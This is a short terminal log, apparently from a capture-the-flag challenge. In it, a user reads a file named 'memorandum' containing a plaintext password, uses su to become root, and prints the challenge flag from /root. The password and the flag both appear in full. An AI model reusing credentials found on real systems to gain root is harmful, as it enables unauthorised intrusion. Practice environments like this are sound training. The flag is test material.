 cd /
gojava@08a3acd1027c:/$ cat memorandum
cat memorandum
H2LvFxnWENLqVxE
gojava@08a3acd1027c:/$ su
su
Password: H2LvFxnWENLqVxE
root@08a3acd1027c:/# cd root
cd root
root@08a3acd1027c:~# ls
ls
cflAg  go
root@08a3acd1027c:~#cd cflAg
cd cflAg
bash: cd: cflAg: No such file or directory
root@08a3acd1027c:~# cat cf8
cat cf8
cat: cf8: No such file or directory
root@08a3acd1027c:~# cat cf*
cat cf*
cat: 'cf*': No such file or directory
root@08a3acd1027c:~# cd /
cd /
root@08a3acd1027c:/# ls
ls
bin   dev  goapp  lib    media       mnt  proc  run   srv       sys  usr
boot  etc  home   lib64  memorandum  opt  root  sbin  start.sh  tmp  var
root@08a3acd1027c:/# cd root
cd root
root@08a3acd1027c:~# ls
ls
flAg  go
root@08a3acd1027c:~# cat fl*
cat fl*
H&NCTF{aed6c747-7ed5-4bce-b75d-9cc2f9d81faa}
root@08a3acd1027c:~#